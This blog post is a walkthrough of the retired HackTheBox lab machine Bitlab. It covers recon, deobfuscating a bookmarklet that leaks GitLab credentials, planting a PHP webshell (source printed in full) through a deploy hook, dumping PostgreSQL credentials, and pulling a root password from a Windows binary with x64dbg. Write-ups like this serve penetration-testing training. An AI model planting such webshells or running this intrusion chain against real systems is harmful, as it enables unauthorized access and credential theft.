HTB: Bitlab
Posted on 11 Jan 2020 in security • 5 min read

This is a writeup about a retired HacktheBox machine: Bitlab. This box is rated as a medium box. It implies a gitlab, a user, some enumeration, a PostgreSQL database, some pain with a b64 password and some basic reverse engineering on a Windows binary.
If you just want to play with the binary: it is available in the "RemoteConnection.exe" part.
Getting user
Recon
Let us start as always by a nmap scan. Only the ports 22 (SSH) and 80 (HTTP)
are open:
# Nmap 7.80 scan initiated Mon Nov 25 13:23:49 2019 as: nmap -p- -oA nmap 10.10.10.114
Nmap scan report for 10.10.10.114
Host is up (0.099s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Mon Nov 25 13:26:14 2019 -- 1 IP address (1 host up) scanned in 145.18 seconds
Web
The home page is a gitlab home page.
We run a dirb against the home page and discover a few pages and directory.
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: dirb
START_TIME: Mon Nov 25 13:28:27 2019
URL_BASE: http://10.10.10.114/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.114/ ----
+ http://10.10.10.114/explore (CODE:200|SIZE:13675)
+ http://10.10.10.114/favicon.ico (CODE:301|SIZE:169)
+ http://10.10.10.114/groups (CODE:302|SIZE:100)
==> DIRECTORY: http://10.10.10.114/help/
==> DIRECTORY: http://10.10.10.114/profile/
+ http://10.10.10.114/projects (CODE:302|SIZE:93)
+ http://10.10.10.114/public (CODE:200|SIZE:13755)
+ http://10.10.10.114/robots.txt (CODE:200|SIZE:2153)
+ http://10.10.10.114/root (CODE:200|SIZE:16026)
+ http://10.10.10.114/Root (CODE:302|SIZE:90)
+ http://10.10.10.114/search (CODE:200|SIZE:13366)
+ http://10.10.10.114/snippets (CODE:302|SIZE:102)
+ http://10.10.10.114/test (CODE:302|SIZE:91)
---- Entering directory: http://10.10.10.114/help/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.114/profile/ ----
+ http://10.10.10.114/profile/index.php (CODE:200|SIZE:4184)
-----------------
END_TIME: Mon Nov 25 13:44:24 2019
DOWNLOADED: 9224 - FOUND: 12
Gitlab unauthenticated
The profile URL give us access to some developer ugly profile:

When looking at the main page we can see an help link linking to a directory listing page linking to a bookmarks page with a few bookmarks.



The last link as the following value.
:::text javascript:(function(){%20var%20_0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document_0x4b18[2][_0x4b18[0]]=%20_0x4b18[3];document_0x4b18[2][_0x4b18[0]]=%20_0x4b18[5];%20})()
We use an online JavaScript Deobfuscator and Unpacker to get the link "true" value:
javascript: (function () {
% 20
var % 20 _0x4b18 = ["value", "user_login", "getElementById", "clave", "user_password", "11des0081x"];
document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]] = % 20 _0x4b18[3];
document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]] = % 20 _0x4b18[5]; % 20
})()
The credentials "clave" and "11des0081x" allow us to connect to the gitlab. We have access to two projects owned by the "administrator" user: "Profile" and "Deployer".

Gitlab authenticated
The first project is the developer profile seen earlier. The second project is the code use to deploy the first project using the following PHP syntax:
if ($repo=='Profile' && $branch=='master' && $event=='merge_request' && $state=='merged') {
echo shell_exec('cd ../profile/; sudo git pull'),"\n";
}
We can add a PHP simple reverse shell (the one in
/usr/share/webshells/php/simple-backdoor.php on Kali), make a pull request and
merge it from the gitlab interface.
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->

We then use the "Deployer" by accessing the http://10.10.10.114/deployer/ URL
and we can access our webshell with the http://10.10.10.114/profile/cmd2.php
URL.
We can also deploy a reverse shell (from
/usr/share/webshell/php/reverse-shell.php for instance) and get a shell as www-data
We can use python -c 'import pty; pty.spawn("/bin/sh")' in order to get a
interactive shell. We start enumerating the box and something interesting come
out: Our user as a sudo permission with no password for /usr/bin/git pull.
$ sudo -l
sudo -l
Matching Defaults entries for www-data on bitlab:
env_reset, exempt_group=sudo, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bitlab:
(root) NOPASSWD: /usr/bin/git pull
My first idea was to try sudo /usr/bin/git pull --help to get the pager as
root but that doesn't work. The second idea was to create a new git repository
and play with the post-merge hooks but I didn't had the right to create a new
git project. It seems like a dead end.
$ cd /var/www/html
$ ls
deployer
help
index.html
profile
$ cp -r profile /tmp/poi
$ cd /tmp/poi
$ cd .git/hooks/
$ echo '#!/bin/bash' >> post-merge
$ echo 'cat /root/root.txt' >> post-merge
$ chmod +x post-merge
$ sudo /usr/bin/git pull
fatal: this operation must be run in a work tree
Postgresql
By exploring more the gitlab we can found a "snippet" name "Postgresql" containing the base of PHP script to connect to the database.
<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
We complete the script to display the database content.
<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
$numrows = pg_numrows($result);
for($i = 0; $i < $numrows; $i++)
{
$row = pg_fetch_array($result, $i);
echo "id: " . $row[0];
echo "user: " . $row[1];
echo "pass: " . $row[2];
}
?>
We then deploy it and execute it. The content of the database is
id: 1user: clavepass: c3NoLXN0cjBuZy1wQHNz==
Decoding the base64 password give an error as the padding is wrong.
echo -ne 'c3NoLXN0cjBuZy1wQHNz' | base64 -d
ssh-str0ng-p@ss
The decoded password do not work. But using the base64 password is working (WHY WOULD YOU DO THAT?! this can be a complete brainfuck). We can then connect to the box as clave using SSH and get the user flag.
ssh clave@10.10.10.114
clave@10.10.10.114's password:
Last login: Tue Nov 26 07:17:40 2019 from 10.10.15.35
clave@bitlab:~$ ls
RemoteConnection.exe user.txt
clave@bitlab:~$ cat user.txt
1e3fd8<redacted>
Getting root
RemoteConnection.exe
If you just want to work on the binary, it is available here.
A RemoteConnection.exe binary is available in clave's home folder.
We copy it on our local system. It effectively a 32 bits Windows binary.
file RemoteConnection.exe
RemoteConnection.exe: PE32 executable (console) Intel 80386, for MS Windows
We can run strings in order to find an hard coded password but this is not the
case here.
strings RemoteConnection.exe
!This program cannot be run in DOS mode.
Rich
.text
`.rdata
@.data
.rsrc
@.reloc
M$SR
u$9U8s
hL2@
hY(@
hL2@
Y_^[
SVWP
h,2@
Y_^[
h\2@
hL2@
=x@@
=|@@
<SNIP>
We boot a Windows Box (That is the first time that I boot a Windows box for a
HTB challenge) and run the binary in it. We got a message Access Denied !!
>RemoteConnection.exe 10.10.10.114
Access Denied !!
x64dbg
We load the binary in x64dbg.
We run to user code (

We put a breakpoint (Access Denied !! string).

And we execute the program (it will automatically stop at our breakpoint). We
can see that we got the options for putty:
005EF708 02533678 "-ssh root@gitlab.htb -pw \"Qf7]8YSV.wDNF*[7d?j&eD4^\"".
We directly use the password to connect as root on the box and get the flag.

root@kalili:~# ssh root@10.10.10.114
root@10.10.10.114's password:
Last login: Tue Nov 26 10:41:25 2019 from 10.10.15.142
root@bitlab:~# cat /root/root.txt
8d4cc13
Wrapping up
This box was interesting. The base64 password was a pain but still the user part was quit realist as a lot of companies have some code versioning and CI tools (gitlab, gogs, jenkins) the root part was interesting at it implies some basic reverse engineering.